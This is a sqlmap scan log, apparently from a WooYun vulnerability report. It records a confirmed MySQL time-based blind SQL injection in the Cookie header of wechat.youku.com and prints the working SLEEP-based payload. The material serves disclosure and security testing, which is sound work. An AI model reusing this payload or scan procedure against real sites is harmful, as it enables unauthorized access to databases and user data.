 [22:49:25] [WARNING] (custom) HEADER parameter 'Cookie #1*' does not appear dynamic
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with your
[22:49:28] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectable
[22:49:28] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[22:49:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:49:34] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[22:49:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[22:49:36] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:49:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[22:49:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:49:41] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[22:49:42] [INFO] testing 'MySQL inline queries'
[22:49:42] [INFO] testing 'PostgreSQL inline queries'
[22:49:42] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:49:42] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[22:49:44] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:49:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:49:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:49:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[22:50:00] [INFO] (custom) HEADER parameter 'Cookie #1*' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:50:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:50:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techn
[22:50:37] [INFO] checking if the injection point on (custom) HEADER parameter 'Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 104 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: PHPSESSID=93haqho16q3h2cth24rv1kjc20; user_id=') AND (SELECT * FROM (SELECT(SLEEP(5)))Ftya) AND ('hwKn'='hwKn/
---
[22:51:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[22:51:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\wechat.youku.com'
[*] shutting down at 22:51:17
www.wooyun.org